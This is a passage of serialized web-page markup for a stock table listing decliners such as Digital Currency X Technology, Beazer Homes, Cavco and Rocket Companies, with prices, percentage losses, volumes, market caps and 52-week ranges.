w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"41.05182625863771px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$5.00\"}],[\"$\",\"span\",null,{\"children\":\"$$55.65\"}]]}]]}]}]]}],[\"$\",\"tr\",\"DCX\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/dcx/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"DCX\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/dcx/\",\"className\":\"block\",\"title\":\"Digital Currency X Technology\",\"children\":\"Digital Currency X Technology\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$3.44\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.68\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-16.42%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"138.9K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.6M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-4.477749328542974px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.89\"}],[\"$\",\"span\",null,{\"children\":\"$$3,432.00\"}]]}]]}]}]]}],[\"$\",\"tr\",\"BZH\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/bzh/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"BZH\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/bzh/\",\"className\":\"block\",\"title\":\"Beazer Homes Usa\",\"children\":\"Beazer Homes Usa\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$20.50\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$3.71\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-15.32%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"370.2K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$714M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"39.67338709677419px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$17.37\"}],[\"$\",\"span\",null,{\"children\":\"$$27.29\"}]]}]]}]}]]}],[\"$\",\"tr\",\"CVCO\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/cvco/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"CVCO\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/cvco/\",\"className\":\"block\",\"title\":\"Cavco Industries\",\"children\":\"Cavco Industries\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$523.04\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$94.46\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-15.30%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"113K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.8B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"52.2537365991079px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$393.53\"}],[\"$\",\"span\",null,{\"children\":\"$$713.01\"}]]}]]}]}]]}],[\"$\",\"tr\",\"RKT\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/rkt/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"RKT\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/rkt/\",\"className\":\"block\",\"title\":\"Rocket Companies\",\"children\":\"Rocket Companies\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$17.62\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$3.15\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-15.17%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"760.5K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$58B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"65.18703427719822px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$10.94\"}],[\"$\",\"span\",null,{\"children\":\"$$24.36\"}]]}]]}]}]]}],[\"$\",\"tr\",\"SUPX\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/supx/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"SUPX\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/supx/\",\"className\":\"block\",\"title\":\"SuperX Ai Technology\",\"children\":\"SuperX Ai Technology\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$16.06\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$2.85\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-15.08%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"456.9K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$509M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"19.426172839506172px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$3.60\"}],[\"$\",\"span\",null,{\"children\":\"$$76.50\"}]]}]]}]}]]}],[\"$\",\"tr\",\"UWMC\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/uwmc/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"UWMC\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/uwmc/\",\"className\":\"block\",\"title\":\"UWM Holdings\",\"children\":\"UWM Holdings\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.85\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.86\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-15.00%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"358.8K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.5B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"39.44618834080717px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$3.80\"}],[\"$\",\"span\",null,{\"children\":\"$$7.14\"}]]}]]}]}]]}],[\"$\",\"tr\",\"VTIX\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/vtix/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"VTIX\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/vtix/\",\"className\":\"block\",\"title\":\"Virtuix\",\"children\":\"Virtuix\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$7.31\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$1.28\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-14.90%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"234.6K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$265M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-4.075212977010153px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$7.05\"}],[\"$\",\"span\",null,{\"children\":\"$$92.74\"}]]}]]}]}]]}],[\"$\",\"tr\",\"IESC\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/iesc/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"IESC\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/iesc/\",\"className\":\"block\",\"title\":\"Ies\",\"children\":\"Ies\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$406.57\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$68.04\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-14.34%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"43.9K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$9.5B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"101.92156647812806px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$146.52\"}],[\"$\",\"span\",null,{\"children\":\"$$488.62\"}]]}]]}]}]]}],[\"$\",\"tr\",\"IONR\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/ionr/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"IONR\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/ionr/\",\"className\":\"block\",\"title\":\"Ioneer\",\"children\":\"Ioneer\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.95\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.77\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-13.40%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"61.9K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$382M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"58.262711864406796px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$2.30\"}],[\"$\",\"span\",null,{\"children\":\"$$8.20\"}]]}]]}]}]]}],[\"$\",\"tr\",\"DRCT\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/drct/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"DRCT\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/drct/\",\"className\":\"block\",\"title\":\"Direct Digital\",\"children\":\"Direct Digital\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$2.27\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.35\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-13.32%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"79.9K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$3.2M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-3.271087398373984px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$1.58\"}],[\"$\",\"span\",null,{\"children\":\"$$80.30\"}]]}]]}]}]]}],[\"$\",\"tr\",\"TWO\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/two/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"TWO\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nyse/two/\",\"className\":\"block\",\"title\":\"Two Harbors Investment Corp.\",\"children\":\"Two Harbors Investment Corp.\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$11.60\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$1.69\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-12.72%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"830.3K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$1.4B\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"60.1586345381526px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$9.30\"}],[\"$\",\"span\",null,{\"children\":\"$$14.28\"}]]}]]}]}]]}],[\"$\",\"tr\",\"MLEC\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/mlec/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"MLEC\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/mlec/\",\"className\":\"block\",\"title\":\"Moolec Science\",\"children\":\"Moolec Science\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$5.70\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.77\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-11.90%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"19K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$4.7M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-2.114589523521904px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$3.08\"}],[\"$\",\"span\",null,{\"children\":\"$$157.05\"}]]}]]}]}]]}],[\"$\",\"tr\",\"NBIG\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nbig/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"NBIG\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nbig/\",\"className\":\"block\",\"title\":\"Themes ETF Trust - Leverage Shares 2x Long Nbis Daily ETF\",\"children\":\"Themes ETF Trust - Leverage Shares 2x Long Nbis Daily ETF\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$7.17\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.67\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-8.55%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"112.8K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"-\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"13.484386089425122px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$5.36\"}],[\"$\",\"span\",null,{\"children\":\"$$19.45\"}]]}]]}]}]]}],[\"$\",\"tr\",\"NBIL\",{\"className\":\"hover:bg-gray-50 bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nbil/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"NBIL\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/nbil/\",\"className\":\"block\",\"title\":\"GraniteShares ETF Trust - GraniteShares 2x Long Nbis Daily ETF\",\"children\":\"GraniteShares ETF Trust - GraniteShares 2x Long Nbis Daily ETF\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$10.12\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.91\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-8.25%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"395K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"-\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"7.301801801801799px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$7.50\"}],[\"$\",\"span\",null,{\"children\":\"$$38.58\"}]]}]]}]}]]}],[\"$\",\"tr\",\"SMX\",{\"className\":\"hover:bg-gray-50 bg-gray-50\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/smx/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"SMX\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/smx/\",\"className\":\"block\",\"title\":\"Smx (Security Matters) Public\",\"children\":\"Smx (Security Matters) Public\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$15.66\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$1.34\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-7.88%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"204.9K\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$148M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"-4.343365730348948px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$3.12\"}],[\"$\",\"span\",null,{\"children\":\"$$11,211.40\"}]]}]]}]}]]}],[\"$\",\"tr\",\"NAMM\",{\"className\":\"hover:bg-gray-50 